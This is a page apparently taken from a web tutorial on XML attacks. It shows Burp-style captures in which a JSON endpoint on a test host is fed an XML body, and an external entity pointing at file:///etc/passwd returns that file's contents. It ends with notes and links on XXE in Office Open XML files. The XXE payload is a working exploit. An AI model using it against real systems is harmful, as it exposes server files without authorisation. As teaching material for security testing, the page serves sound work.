 7/5/2020 eXtensible Markup Language Attacks

Accept: application/xml
Content-Type: application/json
Content-Length: 38

{"search":"name","value":"Net-Square"}

Request

Raw Params Headers Hex

1 POST /json_xxe.ns HTTP/1.1
2 Host: xxe.ns
3 Accept: application/xml
4 Content-Type: application/json
5 Content-Length: 38
6
7 {"search":"name","value":"Net-Square"}

Response

Raw Headers Hex Render

1 HTTP/1.1 200 OK
2 Date: Thu, 19 Mar 2020 22:26:43 GMT
3 Server: Microsoft-IIS/10.0
4 Vary: Accept-Encoding
5 Content-Length: 129
6 Content-Type: text/html; charset=UTF-8
7
8
9 {"errors":{"errorMessage":"org.xml.sax.SAXParseException: XML document structures must start and end within the same entity."}}
10

POST /json_xxe.ns HTTP/1.1
Host: xxe.ns
Accept: application/xml
Content-Type: application/xml
Content-Length: 163

<?xml version="1.0" encoding="UTF-8" ?>
<!DOCTYPE root [<!ENTITY xxe SYSTEM "file:///etc/passwd" >]>
<root>
<search>name</search>
<value>&xxe;</value>
</root>

Request

Raw Params Headers Hex XML

1 POST /json_xxe.ns HTTP/1.1
2 Host: xxe.ns
3 Accept: application/xml
4 Content-Type: application/xml
5 Content-Length: 163
6
7 <?xml version="1.0" encoding="UTF-8" ?>
8 <!DOCTYPE root [<!ENTITY xxe SYSTEM "file:///etc/passwd" >]>
9 <root>
10 <search>name</search>
11 <value>&xxe;</value>
12 </root>

Response

Raw Headers Hex Render

1 HTTP/1.1 200 OK
2 Date: Thu, 19 Mar 2020 22:28:33 GMT
3 Server: Microsoft-IIS/10.0
4 Vary: Accept-Encoding
5 Content-Length: 2792
6 Content-Type: text/html; charset=UTF-8
7
8
9 {"search":"name","value":"root:x:0:0:root:\/root:\/bin\/bash\ndaemon:x:1:1:daemon:\/usr\/sbin:\/usr\/sbin\/nologin\nbin:x:2:2:bin:\/bin:\/usr\/sbin\/nologin\nsys:x:3:3:sys:\/dev:\/usr\/sbin\/nologin\nsync:x:4:65534:sync:\/bin:\/bin\/sync\ngames:x:5:60:games:\/usr\/games:\/usr\/sbin\/nologin\nman:x:6:12:man:\/var\/cache\/man:\/usr\/sbin\/nologin\nlp:x:7:7:lp:\/var\/spool\/lpd:\/usr\/sbin\/nologin\nmail:x:8:8:mail:\/var\/mail:\/usr\/sbin\/nologin\nnews:x:9:9:news:\/var\/spool\/news:\/usr\/sbin\/nologin\nuucp:x:10:10:uucp:\/var\/spool\/uucp:\/usr\/sbin\/nologin\nproxy:x:13:13:proxy:\/bin:\/usr\/sbin\/nologin\nwww-data:x:33:33:www-da

XML External Entity (XXE) OOXML/ MOX

http://oxmlxxe.github.io/reveal.js/slides.html https://github.com/BuffaloWill/oxml_xxe

OFFICE OPEN XML (OPENXML; OOXML; OXML)

*.docx, *.pptx, *.xlsx "Open" File Format developed by Microsoft Available for Office 2003, Default in Office 2007 ZIP archive containing XML and media files

GENERAL PARSING OOXML

raviramesh.info/xml-attacks.html 48/59